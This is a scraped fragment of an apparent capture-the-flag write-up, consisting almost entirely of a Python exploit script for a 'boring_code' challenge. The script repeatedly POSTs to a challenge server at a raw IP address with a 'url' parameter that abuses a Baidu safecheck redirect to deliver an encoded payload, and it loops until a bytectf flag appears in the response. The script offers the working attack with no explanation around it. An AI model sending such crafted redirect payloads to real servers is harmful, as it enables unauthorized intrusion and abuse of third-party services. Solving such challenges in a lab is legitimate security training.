 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsimport timeimport reurl = 'http://47.100.93.189:2512/boring_code.php' data = {'url' : 'http://post.baidu.com/safecheck/index?url=x+Z5mMbGPAtT5bBkiEfIO4vDTfcsCssRh5DioYNT33UpgtTWaHrk8IT33QgV1hlBBTwtTfgUQIGUYYnYLaYspm/cr484U4pssMDF8z9+LzC+JwaIavihzSWyZP8Xm7Qhec/AZ+IFwcQwPGbuJnYGNA==' } s = requests.session() cur = 0 rec = 'Test[%2d]' while (1 ): cur += 1 r = s.post(url, data = data) print(rec%cur) for sub_r in re.findall(r"bytectf\{.*?\}" , r.text): print(sub_r) exit('Got it!' ) time.sleep(0.9 )